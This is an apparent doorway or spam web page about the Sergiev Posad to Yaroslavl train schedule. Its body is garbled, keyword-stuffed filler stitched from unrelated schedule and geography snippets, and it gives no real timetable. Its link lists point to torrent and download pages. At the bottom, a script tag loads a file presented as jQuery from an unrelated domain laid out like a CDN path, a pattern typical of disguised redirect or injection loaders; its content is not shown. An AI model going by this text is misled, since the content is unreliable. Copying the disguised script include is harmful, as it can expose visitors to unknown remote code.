

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-sergiev-posad-yaroslavl-raspisanie-elektrichek.html
body_size: 2586
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сергиев посад ярославль расписание электричек - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сергиев посад ярославль расписание электричек</h2>
                            </header>
                            <p>Расписание электричек Ярославского вокзала Москвы 2019 г., Ярославское направление. Карта. Расписание электричек по России, Украине, Белоруссии, Казахстану и других странах СНГ. Сергиев Посад расположен на северо-востоке Московской области, в шестидесяти километрах. Туту расписание электричек Горьковского направления сегодня и в ближайшие дни. На Туту Мск Ру расписание электричек Ленинградского направления на 2016, которое поможет. 
Волноваха расписание поездов и электричек на 2019 г. Со станции ⚡ Волноваха. Мариуполь расписание поездов и электричек на 2019 г. Со станции ⚡ Мариуполь. Физико-географическая характеристика Географическое положение. Ярославль расположен. Как доехать на общественном транспорте (автобусе и электричке). Сколько стоит такси. Живописные ландшафты, богатые ресурсами, превратили край в обитель ремесленников. Расписание электричек Ярославского вокзала Москвы 2019 г., Ярославское направление. Карта. Сергиев Посад расположен на северо-востоке Московской области, в шестидесяти километрах. Расписание электричек по России, Украине, Белоруссии, Казахстану и других странах СНГ. Туту расписание электричек Горьковского направления сегодня и в ближайшие дни. 
На Туту Мск Ру расписание электричек Ленинградского направления на 2016, которое поможет. Волноваха расписание поездов и электричек на 2019 г. Со станции ⚡ Волноваха. Мариуполь расписание поездов и электричек на 2019 г. Со станции ⚡ Мариуполь. Физико-географическая характеристика Географическое положение. Ярославль расположен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-skachat-albom-flo-rida-2013.html">Скачать альбом flo rida 2013</a></li>
                                <li><a href="iqhjq-programma-shtamp-ukraina.html">Программа штамп украина</a></li>
                                <li><a href="iqhjq-interny-1-sezon-torrent-skachat.html">Интерны 1 сезон торрент скачать</a></li>
                                <li><a href="iqhjq-amarok-shema-elektrooborudovaniya.html">Amarok схема электрооборудования</a></li>
                                <li><a href="iqhjq-zayavlenie-v-sberbank-rossii.html">Заявление в сбербанк россии</a></li>
                                <li><a href="iqhjq-registrator-intego-vx-700hd-proshivka.html">Регистратор intego vx 700hd прошивка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание электричек Ярославского вокзала 2019. Схема.</li>
<li>Как доехать до Сергиева Посада из Москвы Интернет-журнал.</li>
<li>Расписание электричек по России и СНГ.</li>
<li>Расписание электричек Горьковского направления Туту Мск.</li>
<li>Расписание электричек Ленинградского направления.</li>
<li>Волноваха: расписание поездов и электричек на 2019 год.</li>
<li>Мариуполь: расписание поездов и электричек на 2019 год.</li>
<li>Ярославль — Википедия.</li>
<li>Блог Елены Исхаковой.</li>
<li>Достопримечательности Костромы и что посмотреть</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-sasha-sashenka-skachat-torrent.html">Саша сашенька скачать торрент</a></li>
                                            <li><a href="iqhjq-emulyator-sega-dreamcast-na-android-skachat.html">Эмулятор sega dreamcast на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-eroticheskie-romany-skachat-v-fb2.html">Эротические романы скачать в fb2</a></li>
                                            <li><a href="iqhjq-skachat-golodnyy-igry-maynkraft.html">Скачать голодный игры майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-evpatoriya-alushta-raspisanie-avtobusa.html">Евпатория алушта расписание автобуса</a></li>
                                            <li><a href="iqhjq-tehnologicheskaya-shema-proizvodstva-shpikachek.html">Технологическая схема производства шпикачек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-prostaya-zhizn-1-seriya.html">Простая жизнь 1 серия</a></li>
                                            <li><a href="iqhjq-dcp-7025r-drayver-windows-7.html">Dcp 7025r драйвер windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
